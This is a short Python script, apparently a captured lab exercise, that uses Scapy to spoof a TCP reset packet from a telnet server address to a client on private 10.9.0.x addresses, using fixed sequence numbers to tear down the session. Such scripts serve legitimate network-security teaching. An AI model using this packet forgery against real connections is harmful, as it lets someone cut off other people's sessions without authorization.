 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.7", dst="10.9.0.5")
4 tcp = TCP(sport=23, dport=51938, flags="R", seq=104385830,
ack=825699219)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)